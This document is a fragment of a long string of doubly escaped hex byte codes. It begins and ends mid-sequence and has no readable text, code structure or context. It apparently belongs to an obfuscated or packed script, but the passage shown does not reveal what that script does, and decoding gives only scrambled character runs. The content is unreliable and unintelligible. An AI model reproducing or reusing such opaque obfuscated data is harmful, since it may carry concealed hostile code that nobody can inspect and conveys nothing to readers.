c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x